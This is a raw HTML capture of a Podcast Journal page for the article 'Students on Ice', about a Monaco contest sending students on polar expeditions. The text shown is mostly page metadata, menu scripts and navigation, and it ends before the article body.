

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.podcastjournal.net/Students-on-Ice_a6762.html
body_size: 19609
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" xml:lang="fr" lang="fr">
<head>
<title>Students on Ice</title>
 
<meta http-equiv="Content-Type" content="text/html; Charset=UTF-8" />
<meta name="author" lang="fr" content="Eva Esztergar" />
<meta name="keywords" content="Antarctique, Arctique, environnement, expédition, Fondation Albert II, Monaco, ours, polaire, prince Albert, réchauffement climatique, Students on Ice" />
<meta name="description" content="&quot;Students on Ice&quot; n'est pas le titre d'un spectacle sur glace comme l'auraient pensé certains, mais le nom d'un concours de la Principauté de Monaco, permettant à des élèves de vivre une aventur..." />

<meta name="geo.position" content="43.7310295;7.425519" />
<meta property="og:url" content="https://www.podcastjournal.net/Students-on-Ice_a6762.html" />
<meta name="image" property="og:image" content="https://www.podcastjournal.net/photo/art/default/2548676-3593423.jpg?v=1292351309" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Students on Ice" />
<meta property="og:description" content="&quot;Students on Ice&quot; n'est pas le titre d'un spectacle sur glace comme l'auraient pensé certains, mais le nom d'un concours de la Principauté de Monaco, permettant à des élèves de vivre une aventure extraordinaire dans les régions polaires, lors d'une mission scientifique liée à la protection de..." />
<meta property="og:site_name" content="Podcast Journal, l'information internationale diffusée en podcast" />
<meta property="og:latitude" content="43.7310295" />
<meta property="og:longitude" content="7.425519" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:image" content="https://www.podcastjournal.net/photo/art/default/2548676-3593423.jpg?v=1292351309" />
<meta property="twitter:title" content="Students on Ice" />
<meta property="twitter:description" content="&quot;Students on Ice&quot; n'est pas le titre d'un spectacle sur glace comme l'auraient pensé certains, mais le nom d'un concours de la Principauté de Monaco, permettant à des élèves de vivre une aventur..." />
<meta property="fb:app_id" content="100603546654254" />
<link rel="stylesheet" href="/var/style/style_3.css?v=1629737506" type="text/css" />
<link rel="stylesheet" media="only screen and (max-width : 800px)" href="/var/style/style_1103.css?v=1620308964" type="text/css" />
<link rel="stylesheet" href="/assets/css/gbfonts.min.css?v=1724246908" type="text/css">
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link id="css-responsive" rel="stylesheet" href="/_public/css/responsive.min.css?v=1731587507" type="text/css" />
<link rel="stylesheet" media="only screen and (max-width : 800px)" href="/var/style/style_1103_responsive.css?v=1620308964" type="text/css" />
<link rel="stylesheet" href="/var/style/style.8141301.css?v=1554196172" type="text/css" />
<link rel="stylesheet" href="/var/style/style.8141305.css?v=1550679323" type="text/css" />
<link rel="canonical" href="https://www.podcastjournal.net/Students-on-Ice_a6762.html" />
<link rel="amphtml" href="https://www.podcastjournal.net/Students-on-Ice_a6762.amp.html" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="/xml/syndication.rss" />
<link rel="alternate" type="application/atom+xml" title="ATOM" href="/xml/atom.xml" />
<link rel="icon" href="/favicon.ico?v=1550749017" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico?v=1550749017" type="image/x-icon" />
 
<!-- Google file -->
<meta name="google-site-verification" content="LcnIHOiu5DMD7sv6AEqNeKKLD0ASyVqVKw9_UPdrGSU" />
 
<!-- Yahoo tags -->
<META name="y_key" content="2fd8e1387c11e0c4" >
 
<!-- Msn tags -->
<meta name="msvalidate.01" content="201ED72202D8CC42C886089D449753E6" />
<meta name="msvalidate.01" content="201ED72202D8CC42C886089D449753E6" />
<script src="/_public/js/jquery-1.8.3.min.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/jquery.tools-1.2.7.min.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/compress_jquery.ibox.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/compress_ibox_embed.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/form.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/compress_facebook.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/compress_fonctions.js?v=1731587507" type="text/javascript"></script>
<script type="text/javascript" src="//platform.linkedin.com/in.js">lang:fr_FR</script>
<script type="text/javascript">
/*<![CDATA[*//*---->*/
selected_page = ['article', ''];
selected_page = ['article', '2548676'];
var deploye8141236 = true;

function sfHover_8141236(id) {
	var func = 'hover';
	if ($('#css-responsive').length && parseInt($(window).width()) <= 800) { 
		func = 'click';
	}

	$('#' + id + ' li' + (func == 'click' ? ' > a' : '')).on(func, 
		function(e) { 
			var obj  = (func == 'click' ? $(this).parent('li') :  $(this));
			if (func == 'click') {
				$('#' + id + ' > li').each(function(index) { 
					if ($(this).attr('id') != obj.attr('id') && !$(this).find(obj).length) {
						$(this).find(' > ul:visible').each(function() { $(this).hide(); });
					}
				});
			}
			if(func == 'click' || e.type == 'mouseenter') { 
				if (obj.find('ul:first:hidden').length)	{
					sfHoverShow_8141236(obj); 
				} else if (func == 'click') {
					sfHoverHide_8141236(obj);
				}
				if (func == 'click' && obj.find('ul').length)	return false; 
			}
			else if (e.type == 'mouseleave') { sfHoverHide_8141236(obj); }
		}
	);
}
function sfHoverShow_8141236(obj) {
	obj.addClass('sfhover').css('z-index', 1000); obj.find('ul:first:hidden').each(function() { if ($(this).hasClass('lvl0')) $(this).show(); else $(this).show(); });
}
function sfHoverHide_8141236(obj) {
	obj.find('ul:visible').each(function() { if ($(this).hasClass('lvl0')) $(this).hide(); else $(this).hide();});
}

 var GBRedirectionMode = 'IF_FOUND';
/*--*//*]]>*/

</script>
 
<!-- Perso tags -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"> {lang: 'fr'} </script>
<meta name="robots" content="max-snippet:-1, max-image-preview:standard, max-video-preview:-1"/>

<!-- Google Translate Widget -->
<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
new google.translate.TranslateElement(
{
pageLanguage: 'en',
includedLanguages: 'en,fr,es,ru', // Languages: English, French, Spanish, Russian
layout: google.translate.TranslateElement.InlineLayout.SIMPLE
},
'google_translate_element'
);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<style type="text/css">
.mod_8141301 img, .mod_8141301 embed, .mod_8141301 table {
	 max-width: 759px;
}

.mod_8141301 .mod_8141301_pub {
	 min-width: 759px;
}

.mod_8141301 .mod_8141301_pub .cel1 {
	 padding: 0;
}

.mod_8141301 .photo.left .mod_8141301_pub, .mod_8141301 .photo.right .mod_8141301_pub {
	 min-width: 379px; margin: 15px 10px;
}

.mod_8141301 .photo.left .mod_8141301_pub {
	 margin-left: 0;
}

.mod_8141301 .photo.right .mod_8141301_pub {
	 margin-right: 0;
}

.mod_8141301 .para_3593423 .photo {
	 position: relative;
}

.mod_8141301 .legende_3593423 {
	 width: 400px;
}

.mod_8141301 .para_3593949 .photo {
	 position: relative;
}

</style>

<link rel="stylesheet" type="text/css" media="screen" href="/_public/css/compress_video.css?v=1731587507" />


<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138024944-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138024944-1');
</script>

 
</head>

<body class="mep3 home">
<div class="stickyzone">

<div class="z_col130_td_inner">
<div id="z_col130" class="full">
<div class="z_col130_inner">
</div>
</div>
</div>
</div>
<div id="z_col_130_responsive" class="responsive-menu">


<!-- MOBI_swipe 11417418 -->
<div id="mod_11417418" class="mod_11417418 wm-module fullbackground  module-MOBI_swipe">
	 <div class="entete"><div class="fullmod">
		 <span>Podcast Journal, l'information internationale diffusée en podcast</span>
	 </div></div>
	<div class="cel1">
		 <ul>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/index.php"><a href="http://www.podcastjournal.net/index.php" >			 <span>
			 Accueil
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/pages/Les-articles-par-theme-ou-par-localisation_ap1095592.html"><a href="http://www.podcastjournal.net/pages/Les-articles-par-theme-ou-par-localisation_ap1095592.html" >			 <span>
			 Articles par thème ou pays
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,291490"><a href="/EMISSIONS-A-PODCASTER_r212.html" >			 <span>
			 Émissions à podcaster
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,450319"><a href="/Ecoutez-un-regard-decale_r221.html" >			 <span>
			 Écoutez un regard décalé
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,262436"><a href="/Dessins-de-presse_r207.html" >			 <span>
			 Dessins de presse
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,204311"><a href="/L-image-du-jour_r197.html" >			 <span>
			 L'image du jour
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/notes/"><a href="http://www.podcastjournal.net/notes/" >			 <span>
			 Brèves
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,121533"><a href="/WHO-S-WHO-MULTIMEDIA_r6.html" >			 <span>
			 Who's Who multimédia
			 </span>
</a></li>
			 <li class="liens" data-link="agenda,all"><a href="/agenda/" >			 <span>
			 Agenda
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/classifieds"><a href="http://www.podcastjournal.net/classifieds" >			 <span>
			 Annonces
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/forum"><a href="http://www.podcastjournal.net/forum" >			 <span>
			 Forum
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/submit/"><a href="http://www.podcastjournal.net/submit/" >			 <span>
			 Soumettre un article journalistique ou un dessin de presse
			 </span>
</a></li>
		 </ul>
	</div>
</div>
</div>
<div id="main-responsive">

<div class="z_col0_td_inner z_td_colonne">
<!-- ********************************************** ZONE TITRE FULL ***************************************** -->
	 <div id="z_col0" class="full z_colonne">
		 <div class="z_col0_inner">
<div id="z_col0_responsive" class="module-responsive">

<!-- MOBI_titre 11417417 -->
<div id="mod_11417417" class="mod_11417417 module-MOBI_titre">
<div class="tablet-bg">
<div onclick="swipe()" class="swipe gbicongeneric icon-gbicongeneric-button-swipe-list"></div>
	 <div class="titre"><a href="https://www.podcastjournal.net">Podcast Journal</a></div>
</div>
</div>
</div>
<div id="mod_26922371" class="mod_26922371 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-2" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- menu_static 26922428 -->
<div id="ecart_before_26922428" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922428" class="mod_26922428 wm-module fullbackground  menu_static colonne-b background-cell- ">
	 <ul class="menu_ligne"><li class="fullmod"><ul>
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="/Bienvenue-sur-le-Podcast-Journal_a4423.html" data-link="article,1904884" >
				 Découvrir le Podcast Journal
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 Devenir partenaire
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre  last">
			 <a href="http://www.podcastjournal.net/admin" data-link="externe,http://www.podcastjournal.net/admin" target="_blank">
				 Accès rédacteurs
			 </a>
		 </li>
	 </ul></li>
	 </ul>
</div>
</td>
<td class="celcombo2 empty">&nbsp;</td>
<td class="celcombo3">
<!-- date 26922474 -->
<div id="ecart_before_26922474" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922474" class="mod_26922474 wm-module fullbackground "><div class="fullmod">
	 <div class="date"></div>
	 <div class="clear"></div>
</div></div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26922371" class="ecart_col0" style="display:none"><hr /></div>
<div id="ecart_before_26922720" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922720" class="mod_26922720 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-3" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- titre 26922760 -->
<div id="ecart_before_26922760" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922760" class="mod_26922760 wm-module fullbackground "><div class="fullmod">
	 <div class="titre_image"><a href="https://www.podcastjournal.net/"><img src="/photo/titre_26922760.png?v=1550678249" alt="Podcast Journal" title="Podcast Journal" class="image"/></a></div>
</div></div>
</td>
<td class="celcombo2">
<!-- slogan 43238521 -->
<div id="ecart_before_43238521" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_43238521" class="mod_43238521 wm-module fullbackground "><div class="fullmod">
	 <div class="slogan">Média d'information international diffusé en podcast 🎙️</div>
</div></div>

</td>
<td class="celcombo3">
<!-- services_web2 26922800 -->
<div id="ecart_before_26922800" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922800" class="mod_26922800 wm-module fullbackground  services_web2">
		 <div class="cel1">
					 <div class="lien">
						 <a href="https://www.facebook.com/PodcastJournal.net/" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/facebook.png" alt="Facebook" title="Facebook" /></a>
					 </div>
					 <div class="lien">
						 <a href="http://twitter.com/Podcast_Journal" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/twitter.png" alt="Twitter" title="Twitter" /></a>
					 </div>
					 <div class="lien">
						 <a href="https://www.instagram.com/le_podcast_journal/" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/instagram.png" alt="Instagram" title="Instagram" /></a>
					 </div>
					 <div class="lien">
						 <a href="https://www.podcastjournal.net/newsletter" style="height: 52px; line-height: 52px" ><img src="/_images/services_web2/set4/newsletter.png" alt="Newsletter" title="Newsletter" /></a>
					 </div>
	 <div class="clear"></div>
		 </div>
</div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26922720" class="ecart_col0" style="display:none"><hr /></div>
<div id="ecart_before_8141235" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_8141235" class="mod_8141235 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-1" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- menu_deployable 8141236 -->
<div id="ecart_before_8141236" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_8141236" class="mod_8141236 module-menu_deployable wm-module fullbackground  colonne-b type-1 background-cell- " >
	 <div class="main_menu"><div class="fullmod">
		 <ul id="menuliste_8141236">
			 <li data-link="home," class=" titre first" id="menuliste_8141236_1"><a href="https://www.podcastjournal.net/" >Accueil</a></li>
			 <li data-link="rubrique,121526" class=" titre" id="menuliste_8141236_2"><a href="/Rubriques-thematiques_r4.html" >Thématiques</a>
			 	 <ul class="lvl0 ">
					 <li class="stitre responsive" style="display:none"><a href="/Rubriques-thematiques_r4.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Thématiques</a></li>
					 <li data-link="rubrique,242585" class=" stitre" ><a href="/EDITORIAL_r204.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éditorial</a></li>
					 <li data-link="rubrique,121633" class=" stitre" ><a href="/POLITIQUE-ET-SOCIETE_r50.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Politique et société</a></li>
					 <li data-link="rubrique,121599" class=" stitre" ><a href="/ECONOMIE_r21.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Économie</a></li>
					 <li data-link="rubrique,121630" class=" stitre" ><a href="/NATURE-ET-DEVELOPPEMENT-DURABLE_r47.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Nature et développement durable</a></li>
					 <li data-link="rubrique,121600" class=" stitre" ><a href="/ART-ET-CULTURE_r22.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Art et culture</a></li>
					 <li data-link="rubrique,121640" class=" stitre" ><a href="/SCIENCE-ET-HIGH-TECH_r55.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Science et high-tech</a></li>
					 <li data-link="rubrique,132578" class=" stitre" ><a href="/Articles_r143.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éducation</a></li>
					 <li data-link="rubrique,121635" class=" stitre" ><a href="/SANTE-ET-MEDECINE_r52.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Santé et médecine</a></li>
					 <li data-link="rubrique,121636" class=" stitre" ><a href="/GASTRONOMIE_r53.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Gastronomie</a></li>
					 <li data-link="rubrique,121637" class=" stitre" ><a href="/VIE-QUOTIDIENNE_r54.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Vie quotidienne</a></li>
					 <li data-link="rubrique,121641" class=" stitre" ><a href="/CELEBRITES-MODE-ET-LIFESTYLE_r56.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Célébrités, mode et lifestyle</a></li>
					 <li data-link="rubrique,121533" class=" stitre" ><a href="/WHO-S-WHO-MULTIMEDIA_r6.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Who's Who® multimédia</a></li>
					 <li data-link="rubrique,121618" class=" stitre" ><a href="/SPORT_r38.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Sport</a></li>
					 <li data-link="rubrique,180155" class=" stitre" ><a href="/AUTO-MOTO-BATEAU-AVION_r162.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Auto, moto, bateau, avion</a></li>
					 <li data-link="rubrique,128202" class=" stitre" ><a href="/INSOLITE-ET-FAITS-DIVERS_r125.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Faits divers et insolite</a></li>
					 <li data-link="rubrique,124128" class=" stitre" ><a href="/VOYAGES-ET-TOURISME_r86.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Voyages</a></li>
					 <li data-link="rubrique,128204" class=" stitre" ><a href="/HUMOUR_r126.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Humour</a></li>
					 <li data-link="rubrique,128205" class=" stitre" ><a href="/JEUX_r127.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Jeux</a></li>
					 <li data-link="rubrique,192106" class=" stitre" ><a href="/JEUNES_r192.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Jeunes</a></li>
					 <li data-link="rubrique,121643" class=" stitre" ><a href="/EPHEMERIDES-LOISIRS_r58.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éphémérides, loisirs</a></li>
					 <li data-link="breve," class=" stitre" ><a href="/notes/" ><span class="fake-margin" style="display:none">&nbsp;</span>Brèves</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/animal" class=" stitre slast" ><a href="http://www.podcastjournal.net/animal"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Podcast Journal Animal</a></li>
				 </ul>
			 </li>
			 <li data-link="rien," class=" titre element void" id="menuliste_8141236_3"><a href="#" >Infos par pays </a>
			 	 <ul class="lvl0 ">
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Europe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Europe" ><span class="fake-margin" style="display:none">&nbsp;</span>EUROPE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Europe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>EUROPE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=albanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=albanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Albanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=allemagne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=allemagne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Allemagne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=andorre" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=andorre" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Andorre</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=autriche" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=autriche" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Autriche</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=belgique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=belgique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Belgique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bielorussie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bielorussie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Biélorussie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bosnie-herzegovine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bosnie-herzegovine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bosnie-Herzégovine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bulgarie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bulgarie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bulgarie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chypre" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chypre" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chypre</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=croatie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=croatie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Croatie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=danemark" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=danemark" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Danemark</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=espagne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=espagne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Espagne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=estonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=estonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Estonie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=finlande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=finlande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Finlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=france" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=france" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>France</a>
							 	 <ul class="lvlchildren ">
									 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=france" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>France</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guadeloupe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guadeloupe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guadeloupe (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guyane" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guyane" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guyane (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ile-de-la-reunion" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ile-de-la-reunion" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>La Réunion (Afrique)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mayotte" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mayotte" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mayotte (Afrique)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=martinique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=martinique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Martinique (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nouvelle-caledonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nouvelle-caledonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nouvelle Calédonie (Océanie)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=polynesie+francaise" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=polynesie+francaise" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Polynésie française (Océanie)</a></li>
								 </ul>
							 </li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=grece" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=grece" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Grèce</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=hongrie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=hongrie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Hongrie</a></li>
